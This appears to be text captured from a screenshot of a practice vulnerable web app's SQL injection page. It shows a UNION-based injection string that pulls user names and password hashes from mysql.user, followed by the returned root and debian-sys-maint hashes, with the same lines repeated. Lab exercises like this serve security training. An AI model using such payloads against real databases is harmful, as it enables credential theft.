 Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E